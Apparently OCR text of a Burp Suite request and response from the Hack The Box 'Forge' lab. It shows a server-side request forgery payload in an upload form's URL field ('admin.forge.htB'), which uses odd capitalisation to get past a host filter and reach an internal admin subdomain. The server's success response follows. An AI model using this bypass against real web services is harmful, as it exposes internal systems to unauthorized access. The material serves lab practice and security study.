 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://forge.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://forge.htb/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=http://admin.forge.htB&remote=1
Response
Pretty Raw Hex Render \n
Gallery Upload an image
Upload local file Upload from url
Choose File No file chosen
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/tsDfVuNJpJFR5gv3KumK